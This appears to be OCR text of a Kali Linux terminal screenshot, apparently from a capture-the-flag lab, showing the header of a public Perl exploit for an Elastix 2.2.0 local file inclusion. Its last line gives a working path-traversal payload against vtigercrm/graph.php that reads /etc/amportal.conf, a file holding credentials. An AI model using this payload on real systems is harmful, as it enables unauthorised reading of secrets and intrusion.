 Archivo Acciones Editar Vista Ayuda
root@kali: /home/mario/Descargas × root@kali: /home/mario/Descargas/beep ×
GNU nano 6.4 exploit.py
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action